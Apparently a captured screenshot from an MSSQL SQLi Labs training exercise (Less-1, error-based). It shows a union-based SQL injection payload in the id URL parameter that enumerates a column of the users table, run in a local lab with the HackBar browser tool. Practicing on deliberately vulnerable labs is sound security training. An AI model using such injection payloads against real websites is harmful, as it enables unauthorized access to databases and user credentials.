 Not secure 192.168.56.4/sqlilabs/less-1.asp?id=-2%27%20union%20select%20top%201%201,(select%20t···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-2' union select top 1 1,(select top 1 col_name(object_id('users'),3) from sysobjects),3-
- '
Your Login name:password
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
AaronLuo's Blog from byAaronluo.github.io
http://192.168.56.4/sqlilabs/less-1.asp?id=-2' union select top 1 1,(select top 1 col_name(object_id('users'),3) from sysobjects),3--+